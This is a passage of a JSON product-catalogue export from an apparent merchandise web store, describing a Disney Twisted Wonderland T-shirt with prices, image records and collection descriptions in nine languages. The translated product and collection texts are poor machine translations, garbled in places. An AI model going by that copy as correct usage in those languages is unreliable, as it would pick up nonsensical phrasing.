katoen\/10% polyester, denim heide is 50% katoen\/50% polyester\u003C\/li\u003E\u003Cli\u003EDubbele noedels en halsband voor stevigheid\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EA t-shirt convencional habitual para em uma base regular posta em\u003C\/li\u003E\u003Cli\u003EB\u00e1sico, beneficiador, boxe\u003C\/li\u003E\u003Cli\u003EManequim masculino comprovado \u00e9 6\u00270\u0022 \/ 183 cm de altura e dimens\u00e3o de transporte M\u00e9dio\u003C\/li\u003E\u003Cli\u003EManequim feminino comprovado \u00e9 5\u00278\u0022 \/ 173 cm de altura e dimens\u00e3o de transporte pequeno\u003C\/li\u003E\u003Cli\u003EPesado 5.3 oz \/ 180 gsm material, cores fortes s\u00e3o 100% algod\u00e3o preshrunk, heather cinza \u00e9 90% algod\u00e3o\/10% poli\u00e9ster, denim heather \u00e9 50% algod\u00e3o \/ 50% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBainha de duas agulhas e banda de pesco\u00e7o para robustez\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003ELe t-shirt classique habituel pour une utilisation r\u00e9guli\u00e8re\u003C\/li\u003E\u003Cli\u003EBasic, beneficiant, boxy match\u003C\/li\u003E\u003Cli\u003EMannequin homme prouv\u00e9 est 6\u00270\u0022 \/ 183 cm de haut et dimensions de transport Moyen\u003C\/li\u003E\u003Cli\u003EMannequin f\u00e9minin prouv\u00e9 est 5\u00278\u0022 \/ 173 cm de haut et dimensions de transport Petit\u003C\/li\u003E\u003Cli\u003EPoids lourd 5,3 oz \/ 180 gsm mati\u00e8re, couleurs fortes sont 100% coton preshunk, gris bruy\u00e8re est 90% coton\/10% polyester, denim bruy\u00e8re est 50% coton\/ 50% polyester\u003C\/li\u003E\u003Cli\u003EEmbouts \u00e0 double nervure et bande de cou pour une robustesse\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003EDas \u00fcbliche, konventionelle T-Shirt f\u00fcr regelm\u00e4\u00dfig aufgesetzt\u003C\/li\u003E\u003Cli\u003EBasic, beneficiant, boxy match\u003C\/li\u003E\u003Cli\u003Em\u00e4nnliche Schaufensterpuppe bewiesen ist 6\u00270\u0022 \/ 183 cm gro\u00df und tragende Dimension Medium\u003C\/li\u003E\u003Cli\u003EFeminine Mannequin nachgewiesen ist 5\u00278\u0022 \/ 173 cm gro\u00df und tragende Dimension klein\u003C\/li\u003E\u003Cli\u003ESchwergewicht 5,3 oz \/ 180 gsm Material, starke Farben sind 100% Baumwolle vorschrumpfen, w\u00e4rmer grau ist 90% Baumwolle\/10% Polyester, Denim Heather ist 50% Baumwolle \/ 50% Polyester\u003C\/li\u003E\u003Cli\u003EDoppelnadel-H\u00e4mme und Halsband f\u00fcr Robustheit\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ud3c9\uc18c\uc5d0\ub294 \uc77c\ubc18 \ud2f0\uc154\uce20, \uc77c\ubc18 \ud2f0\uc154\uce20\u003C\/li\u003E\u003Cli\u003E\uae30\ubcf8, beneficiant, \ubcf5\ubd80 \uacbd\uae30\u003C\/li\u003E\u003Cli\u003E\uc785\uc99d\ub418\ub294 \ub0a8\uc131 \ub9c8\ub124\ud0b9\uc740 6\u00270\u0022\/183 cm \ud0a4\uac00 \ud06c\uace0 \ub098\ub974\ub294 \ucc28\uc6d0 \ub9e4\uccb4\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\uc785\uc99d\ub41c Feminine mannequin\ub294 5\u00278\u0022\/173 cm \ud0a4\uac00 \ud06c\uace0 \ub098\ub974\ub294 \ucc28\uc6d0 \uc791\uc2b5\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\uc911\ub7c9 5.3 oz \/ 180 gsm \uc7ac\ub8cc, \uac15\ud55c \uc0c9\uc0c1\uc740 100 % preshrunk\uba74, Heather Grey\ub294 90 %\uba74 \/ 10 % \ud3f4\ub9ac \uc5d0\uc2a4\ud130, \ub370\ub2d8 \ud5e4\ub354\ub294 50 %\uba74 \/ 50 % \ud3f4\ub9ac \uc5d0\uc2a4\ud130\u003C\/li\u003E\u003Cli\u003E\ub450 \ubc30 \ubc14\ub298 hems \ubc0f sturdiness\ub97c \uc704\ud55c \ubaa9 \ubc34\ub4dc\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-26T07:57:26.000000Z","updated_at":"2025-10-11T12:20:11.000000Z","deleted_at":null,"meta":{"id_woo":9627,"combination_id":14},"source":null,"id_source":null,"media":[{"id":1069,"model_type":"product","model_id":488,"uuid":"41bc974d-ee07-4190-bb81-b524fb729ed6","collection_name":"images","name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-17","file_name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-17.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":48939,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10654},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-26T07:57:27.000000Z","updated_at":"2024-11-26T07:57:28.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/twistedwonderland.store\/media\/1069\/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-17.jpg","preview_url":""},{"id":1074,"model_type":"product","model_id":488,"uuid":"5fa19f0f-fc47-4d72-bd40-96bf99410a15","collection_name":"images","name":"ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-17","file_name":"ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-17.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":58894,"manipulations":[],"custom_properties":{"image_id_woo":10655},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-26T07:57:29.000000Z","updated_at":"2024-11-26T07:57:30.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/twistedwonderland.store\/media\/1074\/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-17.jpg","preview_url":""},{"id":1078,"model_type":"product","model_id":488,"uuid":"adf21a5d-3bef-423a-887e-ceebc2188824","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6-21","file_name":"raf750x1000075t10101001c5ca27c6-21.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":100131,"manipulations":[],"custom_properties":{"image_id_woo":10656},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-11-26T07:57:31.000000Z","updated_at":"2024-11-26T07:57:32.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/twistedwonderland.store\/media\/1078\/raf750x1000075t10101001c5ca27c6-21.jpg","preview_url":""}],"prices":[{"id":488,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":488,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T06:15:55.000000Z","updated_at":"2024-11-26T06:15:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T06:15:55.000000Z","updated_at":"2024-11-26T06:15:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-26T07:57:32.000000Z","updated_at":"2024-11-26T07:57:32.000000Z","laravel_through_key":488,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T06:15:55.000000Z","updated_at":"2024-11-26T06:15:55.000000Z"},"priceable":{"id":488,"product_id":488,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TWISSKU-76448","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-26T07:57:32.000000Z","updated_at":"2024-11-26T07:57:32.000000Z","deleted_at":null}}],"thumbnail":{"id":1069,"model_type":"product","model_id":488,"uuid":"41bc974d-ee07-4190-bb81-b524fb729ed6","collection_name":"images","name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-17","file_name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-17.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":48939,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10654},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-26T07:57:27.000000Z","updated_at":"2024-11-26T07:57:28.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/twistedwonderland.store\/media\/1069\/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-17.jpg","preview_url":""},"collections":[{"id":107,"collection_group_id":1,"_lft":70,"_rgt":71,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Disney Twisted Wonderland T-Shirts","fr":"Disney Twisted Wonderland T-shirts","de":"Disney Twisted Wonderland T-Shirts","es":"Disney Twisted Wonderland Camisetas","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc Twisted Wonderland T\u30b7\u30e3\u30c4","ko":"\ud31f\uce90\uc2a4\ud2b8 Twisted Wonderland T-\uc154\uce20","it":"Disney Disney Twisted Wonderland T-shirt","nl":"Disney Twisted Wonderland T-shirts","pt":"Disney Twisted Wonderland Camisas"},"description":{"en":"These Disney Twisted Wonderland T-Shirts are the perfect addition to your wardrobe. You can get them in a variety of different colors, styles, and sizes. Disney\u0027s Twisted Wonderland world is full of vibrant characters, exciting stories, and magical moments. Now you can show off your love for the franchise with the new Disney Twisted Wonderland T-Shirts! Find out more about these unique styles and how to get your hands on them in this article.","fr":"Ces Disney Twisted Wonderland T-shirts sont l\u0027ajout parfait \u00e0 votre garde-robe. Vous pouvez les obtenir dans une vari\u00e9t\u00e9 de couleurs, de styles et de tailles diff\u00e9rentes. Chez Disney Twisted Wonderland Le monde est rempli de personnages dynamiques, d\u0027histoires passionnantes et de moments magiques. Maintenant vous pouvez montrer votre amour pour la franchise avec le nouveau Disney Twisted Wonderland T-shirts ! En savoir plus sur ces styles uniques et comment les mettre en pratique dans cet article.","de":"Diese Disney Twisted Wonderland T-Shirts sind die perfekte Erg\u00e4nzung zu Ihrem Kleiderschrank. Sie k\u00f6nnen sie in einer Vielzahl von verschiedenen Farben, Stile und Gr\u00f6\u00dfen. Disney\u0027s Twisted Wonderland Die Welt ist voller lebendiger Charaktere, spannende Geschichten und magische Momente. Jetzt k\u00f6nnen Sie Ihre Liebe zum Franchise mit dem neuen Disney zeigen Twisted Wonderland T-Shirts! Erfahren Sie mehr \u00fcber diese einzigartigen Stile und wie Sie Ihre H\u00e4nde auf sie in diesem Artikel.","es":"Estos Disney Twisted Wonderland Las camisetas son la adici\u00f3n perfecta a su armario. Usted puede conseguir en una variedad de diferentes colores, estilos, y tama\u00f1os. Disney Twisted Wonderland el mundo est\u00e1 lleno de personajes vibrantes, historias emocionantes y momentos m\u00e1gicos. Ahora puedes mostrar tu amor por la franquicia con el nuevo Disney Twisted Wonderland \u00a1Camisetas! Descubra m\u00e1s sobre estos estilos \u00fanicos y c\u00f3mo conseguir sus manos en ellos en este art\u00edculo.","ja":"\u3053\u308c\u3089\u306e\u30c7\u30a3\u30ba\u30cb\u30fc Twisted Wonderland T\u30b7\u30e3\u30c4\u306f\u3001\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306e\u5b8c\u74a7\u306a\u8ffd\u52a0\u3067\u3059\u3002 \u3055\u307e\u3056\u307e\u306a\u8272\u3001\u30b9\u30bf\u30a4\u30eb\u3001\u30b5\u30a4\u30ba\u3067\u305d\u308c\u3089\u3092\u5f97\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u3002 \u30c7\u30a3\u30ba\u30cb\u30fc\u30ba Twisted Wonderland \u4e16\u754c\u306f\u6d3b\u6c17\u306b\u6e80\u3061\u305f\u30ad\u30e3\u30e9\u30af\u30bf\u30fc\u3001\u30a8\u30ad\u30b5\u30a4\u30c6\u30a3\u30f3\u30b0\u306a\u30b9\u30c8\u30fc\u30ea\u30fc\u3001\u9b54\u6cd5\u306e\u77ac\u9593\u304c\u3044\u3063\u3071\u3044\u3067\u3059\u3002 \u4eca\u3001\u3042\u306a\u305f\u306f\u65b0\u3057\u3044\u30c7\u30a3\u30ba\u30cb\u30fc\u3068\u30d5\u30e9\u30f3\u30c1\u30e3\u30a4\u30ba\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u611b\u3092\u62ab\u9732\u3059\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059 Twisted Wonderland T\u30b7\u30e3\u30c4! \u3053\u308c\u3089\u306e\u30e6\u30cb\u30fc\u30af\u306a\u30b9\u30bf\u30a4\u30eb\u3068\u3053\u306e\u8a18\u4e8b\u3067\u81ea\u5206\u306e\u624b\u3092\u53d6\u5f97\u3059\u308b\u65b9\u6cd5\u306e\u8a73\u7d30\u3092\u3054\u89a7\u304f\u3060\u3055\u3044\u3002","ko":"\uc774 \ub514\uc988\ub2c8 Twisted Wonderland \ud2f0\uc154\uce20\ub294 \uc637\uc7a5\uc5d0 \uc644\ubcbd\ud55c \ucd94\uac00\uc785\ub2c8\ub2e4. \ub2e4\uc591\ud55c \uc0c9\uc0c1, \uc2a4\ud0c0\uc77c, \ud06c\uae30\ub85c \uc5bb\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \ub514\uc988\ub2c8 Twisted Wonderland \uc138\uacc4\ub294 \ud65c\uae30\ucc2c \ubb38\uc790, \ud765\ubbf8\ub85c\uc6b4 \uc774\uc57c\uae30, \ub9c8\ubc95\uc758 \uc21c\uac04\uc744 \uac00\ub4dd\ud569\ub2c8\ub2e4. \uc774\uc81c \uc0c8\ub85c\uc6b4 \ub514\uc988\ub2c8\uc640 \ud568\uaed8 \ud504\ub79c\ucc28\uc774\uc988\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc904 \uc218 \uc788\uc2b5\ub2c8\ub2e4. Twisted Wonderland \ud2f0\uc154\uce20! \uc774 \ub3c5\ud2b9\ud55c \uc2a4\ud0c0\uc77c\uc5d0 \ub300\ud55c \uc790\uc138\ud55c \ub0b4\uc6a9\uc744 \ucc3e\uc544\uc774 \uae30\uc0ac\uc5d0\uc11c \uc190\uc744 \uc5bb\ub294 \ubc29\ubc95.","it":"Questi Disney Twisted Wonderland Le t-shirt sono l\u0027aggiunta perfetta al vostro guardaroba. \u00c8 possibile ottenere in una variet\u00e0 di diversi colori, stili e dimensioni. Disney Twisted Wonderland il mondo \u00e8 pieno di personaggi vivaci, storie emozionanti e momenti magici. Ora puoi mostrare il tuo amore per il franchise con la nuova Disney Twisted Wonderland T-shirt! Scopri di pi\u00f9 su questi stili unici e come ottenere le mani su di loro in questo articolo.","nl":"Deze Disney Twisted Wonderland T-shirts zijn de perfecte aanvulling op uw kledingkast. U kunt ze in verschillende kleuren, stijlen en maten. Disney Twisted Wonderland De wereld zit vol levendige personages, spannende verhalen en magische momenten. Nu kun je je liefde voor de franchise tonen met de nieuwe Disney Twisted Wonderland T-shirts! Ontdek meer over deze unieke stijlen en hoe u ze in handen krijgt in dit artikel.","pt":"Estes Disney Twisted Wonderland T-shirts s\u00e3o a adi\u00e7\u00e3o perfeita para o seu guarda-roupa. Voc\u00ea pode obt\u00ea-los em uma variedade de cores, estilos e tamanhos diferentes. Disney\u0027s Twisted Wonderland O mundo est\u00e1 cheio de personagens vibrantes, hist\u00f3rias emocionantes e momentos m\u00e1gicos. Agora voc\u00ea pode mostrar seu amor pela franquia com a nova Disney Twisted Wonderland Camisas! Saiba mais sobre esses estilos exclusivos e como coloc\u00e1-los em suas m\u00e3os neste artigo."}},"sort":"custom","created_at":"2024-11-26T07:48:56.000000Z","updated_at":"2025-11-19T02:52:07.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-tees","combination_id":14,"base_price":24.9},"type_code":"t-shirts","pivot":{"product_id":488,"collection_id":107,"position":1,"created_at":"2024-11-26T07:57:26.000000Z","updated_at":"2024-11-26T07:57:26.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":45,"_rgt":72,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Disney Twisted Wonderland Cloth","fr":"Disney Twisted Wonderland V\u00eatements","de":"Disney Twisted Wonderland Cloth","es":"Disney Twisted Wonderland Cloth","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc Twisted Wonderland \u30ed\u30b0\u30a4\u30f3","ko":"\ud31f\uce90\uc2a4\ud2b8 Twisted Wonderland \uc81c\ud488\uc815\ubcf4","it":"Disney Disney Twisted Wonderland Cloth","nl":"Disney Twisted Wonderland Doek","pt":"Disney Twisted Wonderland Pano de pano"},"description":{"en":"This is a Disney Twisted Wonderland Cloth in Disney Twisted Wonderland Store. Are you looking for a unique way to show off your love for Disney Twisted Wonderland? Look no further than Disney Twisted Wonderland Store\u0027s new line of cloth merchandise! In this article, we\u0027ll explore the range of adorable and stylish designs featured in Disney Twisted Wonderland Cloth, as well as the many ways in which you can use it to bring some extra magic into your life!","fr":"C\u0027est un Disney Twisted Wonderland V\u00eatements en Disney Twisted Wonderland Entreposer. Vous cherchez une fa\u00e7on unique de montrer votre amour pour Disney Twisted Wonderland? Ne cherchez pas plus loin que Disney Twisted Wonderland La nouvelle gamme de produits en tissu ! Dans cet article, nous explorerons la gamme de designs adorables et \u00e9l\u00e9gants Twisted Wonderland Cloth, ainsi que les nombreuses fa\u00e7ons dont vous pouvez l\u0027utiliser pour apporter une magie suppl\u00e9mentaire dans votre vie!","de":"Das ist ein Disney Twisted Wonderland Tuch in Disney Twisted Wonderland Store. Suchen Sie einen einzigartigen Weg, um Ihre Liebe zu Disney zeigen Twisted Wonderland? Sieh nicht mehr als Disney Twisted Wonderland Store ist neue Linie der Stoffwaren! In diesem Artikel werden wir das Angebot an bezaubernden und stilvollen Designs in Disney erkunden. Twisted Wonderland Cloth, sowie die vielen M\u00f6glichkeiten, in denen Sie es verwenden k\u00f6nnen, um einige zus\u00e4tzliche Magie in Ihr Leben zu bringen!","es":"Esto es un Disney Twisted Wonderland Cloth en Disney Twisted Wonderland Tienda. Est\u00e1s buscando una manera \u00fanica de mostrar tu amor por Disney Twisted Wonderland? No busques m\u00e1s que Disney Twisted Wonderland \u00a1La nueva l\u00ednea de mercader\u00eda de tela de la tienda! En este art\u00edculo, exploraremos la gama de dise\u00f1os adorables y elegantes que aparecen en Disney Twisted Wonderland Cloth, as\u00ed como las muchas maneras en que puedes usarlo para traer algo de magia extra en tu vida!","ja":"\u3053\u308c\u306f\u30c7\u30a3\u30ba\u30cb\u30fc\u3067\u3059 Twisted Wonderland \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u5e03 Twisted Wonderland \u30b9\u30c8\u30a2\u3002 \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u611b\u3092\u62ab\u9732\u3059\u308b\u30e6\u30cb\u30fc\u30af\u306a\u65b9\u6cd5\u3092\u304a\u63a2\u3057\u3067\u3059\u304b? Twisted Wonderland\u304a\u554f\u3044\u5408\u308f\u305b \u30c7\u30a3\u30ba\u30cb\u30fc\u3088\u308a\u3082\u3082\u3046\u63a2\u3059 Twisted Wonderland \u5e03\u306e\u5546\u54c1\u306e\u65b0\u3057\u3044\u30e9\u30a4\u30f3\u3092\u8caf\u3048\u3066\u4e0b\u3055\u3044! \u3053\u306e\u8a18\u4e8b\u3067\u306f\u3001\u30c7\u30a3\u30ba\u30cb\u30fc\u3067\u30d5\u30a3\u30fc\u30c1\u30e3\u30fc\u3055\u308c\u305f\u611b\u3089\u3057\u3044\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u30c7\u30b6\u30a4\u30f3\u306e\u7bc4\u56f2\u3092\u63a2\u7d22\u3057\u307e\u3059 Twisted Wonderland \u5e03\u3001\u307e\u305f\u3042\u306a\u305f\u306e\u4eba\u751f\u306b\u4f59\u5206\u306a\u9b54\u6cd5\u3092\u3082\u305f\u3089\u3059\u305f\u3081\u306b\u305d\u308c\u3092\u4f7f\u7528\u3067\u304d\u308b\u591a\u304f\u306e\u65b9\u6cd5!","ko":"\ub514\uc988\ub2c8 Twisted Wonderland \ub514\uc988\ub2c8 \uc637 Twisted Wonderland \uc81c\ud488 \uc815\ubcf4 \ub514\uc988\ub2c8\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc8fc\ub294 \ub3c5\ud2b9\ud55c \ubc29\ubc95 Twisted Wonderland\u00b7 \ub514\uc988\ub2c8\ubcf4\ub2e4 \ub354 \uc774\uc0c1 \ubd10 Twisted Wonderland \ud5dd\uac8a \uc0c1\ud488\uc758 \uc0c8\ub85c\uc6b4 \uc120! \uc774 \ubb38\uc11c\uc5d0\uc11c, \uc6b0\ub9ac\ub294 \ub514\uc988\ub2c8\uc5d0 \uc18c\uac1c \ub41c \uc0ac\ub791\uc2a4\ub7ec\uc6b4 \uc138\ub828\ub41c \ub514\uc790\uc778\uc758 \ubc94\uc704\ub97c \ud0d0\uad6c \ud560 \uac83\uc785\ub2c8\ub2e4 Twisted Wonderland \ucc9c, \uadf8\ub9ac\uace0 \ub2f9\uc2e0\uc774 \ub2f9\uc2e0\uc758 \uc778\uc0dd\uc5d0 \uc5ec\ubd84\uc758 \ub9c8\ubc95\uc744 \uac00\uc838\uc62c \uc218 \uc788\ub294 \ub9ce\uc740 \ubc29\ubc95!","it":"Questa \u00e8 una Disney Twisted Wonderland Panno a Disney Twisted Wonderland Negozio. Stai cercando un modo unico per mostrare il tuo amore per Disney Twisted Wonderland? Non guardare oltre Disney Twisted Wonderland La nuova linea di articoli in tessuto del negozio! In questo articolo, esploreremo la gamma di disegni adorabili ed eleganti presenti a Disney Twisted Wonderland Cloth, cos\u00ec come i molti modi in cui \u00e8 possibile usarlo per portare qualche magia extra nella vostra vita!","nl":"Dit is een Disney. Twisted Wonderland Kleding in Disney Twisted Wonderland Winkel. Bent u op zoek naar een unieke manier om uw liefde voor Disney pronken Twisted Wonderland? Zoek niet verder dan Disney Twisted Wonderland Winkels nieuwe lijn van doek merchandise! In dit artikel verkennen we het aanbod van schattige en stijlvolle ontwerpen in Disney Twisted Wonderland Kleding, evenals de vele manieren waarop je het kunt gebruiken om wat extra magie in je leven te brengen!","pt":"Isto \u00e9 uma Disney. Twisted Wonderland Vestu\u00e1rio e da moda em Disney Twisted Wonderland Loja. Voc\u00ea est\u00e1 procurando uma maneira \u00fanica de mostrar seu amor pela Disney Twisted Wonderland? N\u00e3o procure mais do que a Disney Twisted Wonderland A nova linha de mercadoria de pano! Neste artigo, vamos explorar a gama de designs ador\u00e1veis e elegantes destaque na Disney Twisted Wonderland Roupa, bem como as muitas maneiras em que voc\u00ea pode us\u00e1-lo para trazer alguma magia extra em sua vida!"}},"sort":"custom","created_at":"2024-11-26T07:48:55.000000Z","updated_at":"2025-07-22T20:54:52.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"twisted-wonderland-cloth","default":true,"created_at":"2024-11-26T07:48:55.000000Z","updated_at":"2024-11-26T07:48:55.000000Z"}},{"id":107,"collection_group_id":1,"_lft":70,"_rgt":71,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Disney Twisted Wonderland T-Shirts","fr":"Disney Twisted Wonderland T-shirts","de":"Disney Twisted Wonderland T-Shirts","es":"Disney Twisted Wonderland Camisetas","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc Twisted Wonderland T\u30b7\u30e3\u30c4","ko":"\ud31f\uce90\uc2a4\ud2b8 Twisted Wonderland T-\uc154\uce20","it":"Disney Disney Twisted Wonderland T-shirt","nl":"Disney Twisted Wonderland T-shirts","pt":"Disney Twisted Wonderland Camisas"},"description":{"en":"These Disney Twisted Wonderland T-Shirts are the perfect addition to your wardrobe. You can get them in a variety of different colors, styles, and sizes. Disney\u0027s Twisted Wonderland world is full of vibrant characters, exciting stories, and magical moments. Now you can show off your love for the franchise with the new Disney Twisted Wonderland T-Shirts! Find out more about these unique styles and how to get your hands on them in this article.","fr":"Ces Disney Twisted Wonderland T-shirts sont l\u0027ajout parfait \u00e0 votre garde-robe. Vous pouvez les obtenir dans une vari\u00e9t\u00e9 de couleurs, de styles et de tailles diff\u00e9rentes. Chez Disney Twisted Wonderland Le monde est rempli de personnages dynamiques, d\u0027histoires passionnantes et de moments magiques. Maintenant vous pouvez montrer votre amour pour la franchise avec le nouveau Disney Twisted Wonderland T-shirts ! En savoir plus sur ces styles uniques et comment les mettre en pratique dans cet article.","de":"Diese Disney Twisted Wonderland T-Shirts sind die perfekte Erg\u00e4nzung zu Ihrem Kleiderschrank. Sie k\u00f6nnen sie in einer Vielzahl von verschiedenen Farben, Stile und Gr\u00f6\u00dfen. Disney\u0027s Twisted Wonderland Die Welt ist voller lebendiger Charaktere, spannende Geschichten und magische Momente. Jetzt k\u00f6nnen Sie Ihre Liebe zum Franchise mit dem neuen Disney zeigen Twisted Wonderland T-Shirts! Erfahren Sie mehr \u00fcber diese einzigartigen Stile und wie Sie Ihre H\u00e4nde auf sie in diesem Artikel.","es":"Estos Disney Twisted Wonderland Las camisetas son la adici\u00f3n perfecta a su armario. Usted puede conseguir en una variedad de diferentes colores, estilos, y tama\u00f1os. Disney Twisted Wonderland el mundo est\u00e1 lleno de personajes vibrantes, historias emocionantes y momentos m\u00e1gicos. Ahora puedes mostrar tu amor por la franquicia con el nuevo Disney Twisted Wonderland \u00a1Camisetas! Descubra m\u00e1s sobre estos estilos \u00fanicos y c\u00f3mo conseguir sus manos en ellos en este art\u00edculo.","ja":"\u3053\u308c\u3089\u306e\u30c7\u30a3\u30ba\u30cb\u30fc Twisted Wonderland T\u30b7\u30e3\u30c4\u306f\u3001\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306e\u5b8c\u74a7\u306a\u8ffd\u52a0\u3067\u3059\u3002 \u3055\u307e\u3056\u307e\u306a\u8272\u3001\u30b9\u30bf\u30a4\u30eb\u3001\u30b5\u30a4\u30ba\u3067\u305d\u308c\u3089\u3092\u5f97\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u3002 \u30c7\u30a3\u30ba\u30cb\u30fc\u30ba Twisted Wonderland \u4e16\u754c\u306f\u6d3b\u6c17\u306b\u6e80\u3061\u305f\u30ad\u30e3\u30e9\u30af\u30bf\u30fc\u3001\u30a8\u30ad\u30b5\u30a4\u30c6\u30a3\u30f3\u30b0\u306a\u30b9\u30c8\u30fc\u30ea\u30fc\u3001\u9b54\u6cd5\u306e\u77ac\u9593\u304c\u3044\u3063\u3071\u3044\u3067\u3059\u3002 \u4eca\u3001\u3042\u306a\u305f\u306f\u65b0\u3057\u3044\u30c7\u30a3\u30ba\u30cb\u30fc\u3068\u30d5\u30e9\u30f3\u30c1\u30e3\u30a4\u30ba\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u611b\u3092\u62ab\u9732\u3059\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059 Twisted Wonderland T\u30b7\u30e3\u30c4! \u3053\u308c\u3089\u306e\u30e6\u30cb\u30fc\u30af\u306a\u30b9\u30bf\u30a4\u30eb\u3068\u3053\u306e\u8a18\u4e8b\u3067\u81ea\u5206\u306e\u624b\u3092\u53d6\u5f97\u3059\u308b\u65b9\u6cd5\u306e\u8a73\u7d30\u3092\u3054\u89a7\u304f\u3060\u3055\u3044\u3002","ko":"\uc774 \ub514\uc988\ub2c8 Twisted Wonderland \ud2f0\uc154\uce20\ub294 \uc637\uc7a5\uc5d0 \uc644\ubcbd\ud55c \ucd94\uac00\uc785\ub2c8\ub2e4. \ub2e4\uc591\ud55c \uc0c9\uc0c1, \uc2a4\ud0c0\uc77c, \ud06c\uae30\ub85c \uc5bb\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \ub514\uc988\ub2c8 Twisted Wonderland \uc138\uacc4\ub294 \ud65c\uae30\ucc2c \ubb38\uc790, \ud765\ubbf8\ub85c\uc6b4 \uc774\uc57c\uae30, \ub9c8\ubc95\uc758 \uc21c\uac04\uc744 \uac00\ub4dd\ud569\ub2c8\ub2e4. \uc774\uc81c \uc0c8\ub85c\uc6b4 \ub514\uc988\ub2c8\uc640 \ud568\uaed8 \ud504\ub79c\ucc28\uc774\uc988\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc904 \uc218 \uc788\uc2b5\ub2c8\ub2e4. Twisted Wonderland \ud2f0\uc154\uce20! \uc774 \ub3c5\ud2b9\ud55c \uc2a4\ud0c0\uc77c\uc5d0 \ub300\ud55c \uc790\uc138\ud55c \ub0b4\uc6a9\uc744 \ucc3e\uc544\uc774 \uae30\uc0ac\uc5d0\uc11c \uc190\uc744 \uc5bb\ub294 \ubc29\ubc95.","it":"Questi Disney Twisted Wonderland Le t-shirt sono l\u0027aggiunta perfetta al vostro guardaroba. \u00c8 possibile ottenere in una variet\u00e0 di diversi colori, stili e dimensioni. Disney Twisted Wonderland il mondo \u00e8 pieno di personaggi vivaci, storie emozionanti e momenti magici. Ora puoi mostrare il tuo 